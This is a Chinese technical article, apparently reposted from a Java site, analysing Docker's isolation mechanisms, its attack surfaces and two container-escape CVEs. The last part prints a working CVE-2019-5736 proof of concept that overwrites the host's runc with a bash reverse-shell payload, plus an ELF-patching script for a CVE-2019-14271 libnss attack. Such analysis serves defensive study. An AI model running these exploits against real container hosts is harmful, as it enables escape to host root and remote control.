
Docker安全性与攻击面分析
Docker简介
Docker是一个用于开发,交付以及运行应用程序的开放平台。Docker使开发者可以将应用程序与基础架构进行分离,从而实现软件的快速交付。借助Docker,开发者可以像管理应用程序一样管理基础架构。开发者可以通过Docker进行快速交付,测试和代码部署。这大大减少了编写代码与在生产环节实际部署代码之间的用时。
Docker提供了在一个独立隔离的环境(称之为容器)中打包和运行应用程序的功能。容器的隔离和安全措施使得使用者可以在给定主机上同时运行多个容器。由于容器直接在主机的内核中运行,而不需要额外的虚拟化支持,这使得容器更加的轻量化。和使用虚拟机相比,相同配置的硬件可以运行更多的容器。甚至可以在实际是虚拟机的主机中运行Docker容器
Docker安全设计
为了保证容器内应用程序能够隔离运行并且保证安全性。Docker使用了多种安全机制以及隔离措施。包括Namespace,Cgroup,Capability限制,内核强访问控制等等。
1. 内核Namespace
内核命名空间(Namespace)提供了最基础和最直接的隔离形式。每当使用docker run启动容器时,Docker在后台为容器创建了一组独立的命令空间,这使得一个运行在容器中的进程看不到甚至几乎影响不到另一个容器或者宿主机中的进程。
并且每一个容器还有自己独立的网络协议栈,这意味着两个容器之间的网络也是互相隔离的。当然,如果在主机上进行恰当的设置,两个容器可以通过各自的网络接口互相访问。从网络架构上看,两个容器之间的网络通信和通过交换机连接的两台物理机相同。这使得大多数网络访问规则可以直接适用于容器之间的网络访问。
Linux内核在2.6.15和2.6.26之间引入了内核命名空间。这意味着从2008年7月(2.6.26版本内核发布日期)以来,命名空间相关的代码已经在大量生产系统上被使用和测试。毋庸置疑,内核命名空间的设计和实现都是相当成熟的。
2. Linux Control Group
Control Group(简称Cgroup)是Linux容器的另外一个关键组件。Cgroup的主要作用是对资源进行核算和限制。Cgroup提供了对多种计算机资源的限制措施和计算指标,包括内存,CPU,磁盘IO等。这确保每个容器都能公平的分配资源,并且保证单个容器无法通过耗尽资源的方式使得系统瘫痪。
因此,尽管Cgroup无法阻止一个容器访问或者影响另一个容器的数据和进程。但是它对于抵御DOS攻击异常重要。
Cgroup同样也在内核中存在了不短的时间。该代码始于2006年,并在内核2.6.24版本中被合并入内核。
3. Linux 内核capabilities
Capabilities将原本二元的“root/非root”权限控制转变为更细粒度的访问控制系统。例如仅仅需要绑定低于1024端口的进程(如web服务器)就不需要以root权限运行。只要赋予它net_bind_service capability即可。几乎所有本需要root权限执行的功能现在都可以使用各种不同的capabilities代替。
这对于容器安全来说意义重大。在一个典型的服务器中,许多进程需要使用到root权限,包括SSH守护进程,cron守护进程,日志记录,内核模块管理,网络配置等等。但是容器不同,几乎所有上述的任务都是由容器之外的宿主机处理的。因此在大部分情况下,容器不需要“真正的”root权限。这意味着容器中的“root”拥有比真正“root”更少的权限。例如容器可以:
- 禁止所有的“mount”操作
- 禁止对raw socket的访问(防止数据包欺骗)
- 禁止某些对文件系统的访问操作。比如创建或者写某些设备节点。
- 禁止内核模块加载
这意味着即使入侵者设法获取到容器内的root权限,也很难造成严重的破坏或者逃逸到宿主机。
这些降权并不会影响常规的应用程序,但是会大大减少恶意攻击者的攻击途径。默认情况下,Docker会放弃所有不需要的capability(即使用白名单)。
4. 内核安全功能
除了Capability之外,Docker还使用了多种内核提供的安全功能保护容器的安全。其中最重要的两个模块为Apparmor和Seccomp。
1. AppArmor
Docker可以使用APPArmor来增强自身的安全性。默认情况下,Docker会为容器自动生成并加载默认的AppArmor配置文件。
AppArmor(Application Armor)是Linux内核的安全模块之一。有别于传统的Unix自主访问控制(DAC)模型。AppArmor通过内核安全模块(LSM)实现了强制访问控制(MAC),可以将程序能够访问的资源限制在有限的资源集中
AppArmor通过在每个应用程序上应用特定的规则集来主动保护应用程序免受各种攻击威胁。通过加载到内核中的配置文件,AppArmor将访问控制细化绑定到程序,配置文件完全定义了应用程序可以访问哪些系统资源以及具有哪些权限。例如:配置文件可以允许程序进行网络访问,原始套接字访问或者读取写入与路径规则匹配的文件。如果配置文件没有声明,则默认情况下禁止进程对资源的访问。
APPArmor也是一项成熟的技术。自2.6.36版本起就已经包含在主线Linux内核中。
2. Seccomp
Secure computing mode(Seccomp)是一项旨在对进程系统调用进行限制的内核安全特性。默认情况下,大量的系统调用暴露给用户进程。其中很多的系统调用在整个进程的生命周期内都不会被使用。所以Seccomp提供了对进程可调用的系统调用进行限制的手段。通过编写一种被称为Berkeley Packet Filter (BPF)格式的过滤器,Seccomp可以对进程执行的系统调用的系统调用号和参数进行检查和过滤。
通过禁止进程调用不必要的系统调用,减少了内核暴露给用户态进程的接口数量。从而减少内核攻击面。Docker在启动容器时默认会启用Seccomp保护,默认的白名单规则仅保留了Linux中比较常见并且安全的系统调用。而那些可能导致逃逸,用户信息泄露的系统调用或者内核新添加,还不够稳定的系统调用均会被排除在外。
5. 综述
Docker使用许多安全手段来保证容器的隔离与安全。除了采用传统的安全手段如修补安全漏洞,提高代码安全性之外。Docker在整体的安全构架上采用了最小权限原则。按照最小权限原则,容器只应该具有自己可以具有的权限,容器只能够访问自己可以访问的资源。以此为基础,Docker使用namespace对进程进行隔离,使用Cgroup对硬件资源使用进行限制,并且通过限制Capability收回容器不需要使用的特权。最后使用白名单规则的Seccomp和AppArmor限制容器能够访问的资源范围。通过这些限制,常规的沙箱绕过手段对于Docker容器均无效。
而对于以上安全模块本身或者Linux内核的0day攻击则会面对以下两个困境。
- 以上安全模块和Linux内核的出现时间均在10年以上,经过了大量实际生产环境检验和代码审计。
- 由于最小权限原则大大减少了内核攻击面,导致大部分内核任意代码执行漏洞无法满足漏洞触发条件。
除此之外,Docker主体部分代码由go语言编写。Go语言默认的内存安全特性导致对Docker本身的代码进行内存破坏攻击的风险也大大降低。
Docker攻击面
Dcoker的安全性问题主要有以下四个方面:
- 内核固有的安全性问题以及其对namespace和cgroup的支持情况
- Docker守护程序本身的安全性
- 默认或者用户自定义配置文件的安全性
- 内核的“强化”安全功能以及其对容器的作用
1. 攻击面一:攻击内核本身
由于Docker容器本身是运行在宿主机器内核之上的。并且其基本的进程隔离和资源限制是由内核的Namespace模块和Cgroup模块完成的。所以内核本身的安全性就是容器安全性的前提。针对内核的任意代码执行或者路径穿越漏洞可能导致容器逃逸。
其次,虽然Linux内核主线从相当早的版本开始对Namespace的支持就已经完善。但是如果Docker运行在自定义内核之上,且该内核对Namespace和Cgroup的支持不完善。可能导致不可预料的风险。
当然,并不是所有针对内核的漏洞都可以在容器中顺利利用。Docker的Seccomp以及Capability限制导致容器中进程无法使用内核所有功能,许多针对内核不成熟系统调用或者不成熟模块的攻击会由于容器限制无法使用。例如针对内核bpf模块进行攻击的CVE-2017-16995就因为Docker容器默认禁止bpf系统调用而无法成功。
2. 攻击面二:攻击Docker守护进程本身
虽然Docker容器具有很强的安全保护措施,但是Docker守护进程本身并没有被完善的保护。Docker守护进程本身默认由root用户运行,并且该进程本身并没有使用Seccomp或者AppArmor等安全模块进行保护。这使得一旦攻击者成功找到漏洞控制Docker守护进程进行任意文件写或者代码执行,就可以顺利获得宿主机的root权限而不会受到各种安全机制的阻碍。值得一提的是,默认情况下Docker不会开启User Namespace隔离,这也意味着Docker内部的root与宿主机root对文件的读写权限相同。这导致一旦容器内部root进程获取读写宿主机文件的机会,文件权限将不会成为另一个问题。这一点在CVE-2019-5636利用中有所体现。
由于Docker使用Go语言编写,所以绝大部分攻击者都以寻找Docker的逻辑漏洞为主。除此之外,一旦Docker容器启动之后,容器内进程因为隔离很难再影响到Docker守护进程本身。所以针对Docker容器的攻击主要集中在容器启动或者镜像加载的过程中。
对于这一点,Docker提供了一些对于镜像的签名认证机制。并且官方也推荐使用受信任的镜像以避免一些攻击。
除此之外,针对Docker攻击的另一种方式是攻击与Docker守护进程进行通信的daemon socket。该攻击从宿主机进行,与容器逃逸无关,在此不多做赘述。
3. 攻击面三:配置文件错误导致漏洞
通常来说,默认情况下Docker的默认容器配置是安全的。但是基于最小权限规则配置的配置文件可能会导致一些比较特殊的应用程序(例如需要特殊网络配置的VPN服务等)无法正常运行。为此Docker提供了自定义安全规则的功能。它允许用户使用自定义安全配置文件代替默认的安全配置来实现定制化功能。但是如果配置文件的配置不当,就有可能导致Docker的安全性减弱,攻击面增加的情况。
举例来说,Docker容器使用--privileged参数启动的情况下。容器中可以运行许多默认配置下由于隔离无法使用的应用(如VPN,路由系统等)。但是该参数也会关闭Docker的所有安全保护。任何攻击者只要取得容器中的root权限,就可以直接逃逸至宿主机并获得宿主机root权限。
4. 攻击面四:安全模块绕过
Docker的安全设计很大程度上依赖内核的安全模块。一旦内核安全模块本身存在逻辑漏洞等情况导致安全配置被绕过,或者模块被手动关闭。Docker本身的安全也会受到极大的威胁。好在,Linux内核安全模块本身安全性是有保障的。在数十年的维护升级过程中,只存在极个别被绕过的情况。且近几年间没有相关漏洞的曝光。
因此,内核安全模块被攻击的风险只存在于自定义内核等比较稀少的情况。
Docker历史漏洞统计与介绍
根据资料统计,从2014年至今,Docker有24个CVE ID。根据CVSS 2.0标准进行评分,其中高危以上漏洞有8个占总漏洞数量的33%。

在近年(2016年以来)的CVE中,评分为高危并且有可能导致docker逃逸的漏洞有两个,分别是CVE-2019-5736和 CVE-2019-14271。
CVE-2019-5736
CVE-2019-5736的评分为9.3分。造成该漏洞的主要原因是Docker守护进程在执行docker exec等需要在容器中启动进程操作时对/proc/self/exe的处理不当。如果用户启动了由攻击者准备的docker容器或者被攻击者获得了容器中的root权限。那么在用户执行docker exec进入容器时,攻击者就可以在宿主机执行任意代码。
不同于以前使用libcontainer管理容器实例。Docker目前使用一个独立的子项目runc来管理所有的容器实例。在容器管理过程中,一个常见的操作是宿主机需要在容器中启动一个新的进程。包括容器启动时的init进程也需要由宿主机启动。为了实现该操作,一般由宿主机fork一个新进程,由该进程使用setns系统调用进入容器的namespace中。然后再调用exec在容器中执行需要的进程。该操作一般称之为进入容器(nsenter)。在runc项目中,虽然大部分代码都是GO语言编写的,但是进入容器部分代码却是使用C语言编写的(runc/libcontainer/nsenter/nsexec.c)。
漏洞就这部分代码中,在runc进程进入容器时,没有对自身ELF文件进行克隆拷贝。这就导致runc在进入容器之后,在执行exec之前。其/proc/{PID}/exe这个软链接指向了宿主机runc程序。由于docker默认不启用User Namespace,这导致容器内进程可以读写runc程序文件。攻击者可以替换runc程序,在宿主机下一次使用docker的时候就可以获得任意代码执行的机会。
漏洞的POC如下:
#! /proc/self/exe
import os
import time
pid = os.getpid()+1
while True:
try:
exe_name = os.readlink('/proc/%d/exe'%pid)
break
except OSError:
pass
if 'runc' in exe_name:
print exe_name
fp = open('/proc/%d/exe'%pid, 'r')
fd = fp.fileno()
time.sleep(0.5)
fp2 = open("/proc/self/fd/%d"%fd, 'w')
pay = "#!/bin/sh\nbash -i >& /dev/tcp/127.0.0.1/7000 0>&1"
fp2.write(pay)
else:
print "ero:"+ exe_name脚本其实很简单。首先是死循环监控是否有runc进程进入容器,检测方式是使用readlink检查/proc/{PID}/exe软链接指向的文件名中是否有runc。值得一提的是,/proc/{PID}/exe文件并不能以写的模式打开,只能以只读模式打开。不过对于所有打开的文件描述符,都会在/proc/self/fd文件夹下存在一个与之对应的软链接,该文件是可以以写模式打开并写入的。所以POC中使用了两次open,第一次以读模式打开runc的exe软链接。第二次再以写模式打开自身fd下对应的软链接进行写入即可实现对runc程序文件本身的写入。
除此之外,由于利用的时间窗口是在runc进入容器与执行exec之间。时间窗口很小,很难利用成功。为此,需要扩大利用的时间窗口。这里利用到Linux Shebang的特性。准备一个可执行文件,开头写入#! /proc/self/exe。这样runc 在exec该文件时,实际就会执行/proc/self/exe这个程序,也就是runc本身。如此一来exe还是指向runc文件,便可以增大时间窗口。由于POC文件本身也是一个脚本文件,所以直接将Shebang写在POC中,可以省掉一个文件。
下面来实际测试一下,首先启动一个Docker容器。

并在容器中执行POC脚本。

接着只需要用docker exec执行poc.py即可。可以看到runc已经被修改。下一次docker运行的时候,就会执行脚本内容反弹shell。

CVE-2019-14271
CVE-2019-14271的评分为7.5。该漏洞的产生原因是在使用docker cp从docker中拷贝文件时。Docker的docker-tar进程会chroot到容器目录下并且加载libnss.so模块。而由于docker-tar本身并没有被Docker容器限制。攻击者可以通过替换libnss.so的方式得到在容器外宿主机执行任意代码的机会。
Docker在使用cp命令拷贝文件的时候。会启动一个名为docker-tar的进程来执行拷贝的操作。由于docker cp命令通常执行速度很快,所以需要一些bash命令技巧来帮助我们观察其执行过程。如图2所示可以看到docker-tar作为dockerd的子进程。和dockerd同样具有root权限。
 图2
图2
1. 如图3所示,通过反复查看/proc/{PID}/root这个软链接的指向可以发现docker-tar进程通过chroot的方式进入docker容器文件系统的内部。该功能的本意是通过chroot防止恶意攻击者通过符号链接攻击的方式操作host文件。
 图 3
图 3
2. 如图4所示,docker-tar进程在使用chroot进入到文件系统中之后,又加载了一些libssn有关的so库。由于chroot,所以加载的均为容器中的so库。
 图 4
图 4
3. 然后查看docker-tar的namespace状态。如图5所示,在和host上的shell进程ns进行对比后可以发现docker-tar本身并没有进入到容器的ns当中。该进程为host进程。
 图 5
图 5
因此,只需要攻击者具有docker内部的root权限,就可以替换libnss_files-2.27.so这个文件。只需要等待管理员使用docker cp进行文件复制就可以实现逃逸。
为了利用,首先需要做的就是准备一个用以攻击的libnss_file.so。为了方便修改恶意代码并且不破坏原有so库的功能。采用的方式是对镜像中原有的libnss_file.so进行二进制patch额外添加一个依赖库。这样只需要准备一个包含恶意代码的so库让libnss进行加载即可。patch代码如下
#! /usr/bin/python3
import argparse
from os import path
import lief
import sys
if __name__ == "__main__":
parser = argparse.ArgumentParser(description="add libaray requirement to a elf")
parser.add_argument("elf_path", metavar="elf", type=str, help="elf to patch")
parser.add_argument("requirement", metavar="req", type=str, help="libaray requirement wath to add")
parser.add_argument("-o", "--out", type=str, help="patch file path, *_patch by default")
args = parser.parse_args()
elf_path = args.elf_path
if not path.isfile(elf_path):
print(f"no such file: {elf_path}", file=sys.stderr)
exit(-1)
elf = lief.parse(elf_path)
if elf is None:
print(f"parse elf file {elf_path} error", file=sys.stderr)
exit(-1)
elf.add_library(args.requirement)
elf_name = path.basename(elf_path)
out_path = args.out
if out_path is None:
elf.write(elf_name+"_patch")
elif path.isdir(out_path):
elf.write(path.join(out_path,elf_name+"_patch"))
else:
out_dir = path.dirname(out_path)
if not path.isdir(out_dir):
print(f"no such dir: {out_dir}")
exit(-1)
elf.write(out_path)该代码通过lief为elf添加新的依赖库。如图6所示执行后再通过ldd命令查看,就可以看到新增的依赖so库。
 图 6
图 6
然后需要编写实际的攻击代码。由于除了docker-tar之外,许多linux命令和程序也会使用libnss所以在编写攻击代码时候需要注意检查。
本文系作者在时代Java发表,未经许可,不得转载。
如有侵权,请联系nowjava@qq.com删除。
编辑于

关注时代Java
关注时代Java